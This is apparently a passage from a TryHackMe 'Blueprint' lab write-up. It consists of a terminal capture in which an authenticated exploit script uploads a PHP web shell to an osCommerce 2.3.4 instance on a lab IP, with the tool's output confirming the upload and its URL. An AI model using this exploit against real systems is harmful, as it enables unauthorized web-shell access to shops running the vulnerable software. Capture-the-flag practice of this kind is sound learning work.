 ┌──(kali㉿kali)-[~/Tryhackme/blueprint]
└─$ python 43191.py -u http://10.10.104.33:8080/oscommerce-2.3.4 --auth=admin:admin -f shell.php
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 1
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file shell.php uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.104.33:8080/oscommerce-2.3.4/catalog/admi
n/shell.php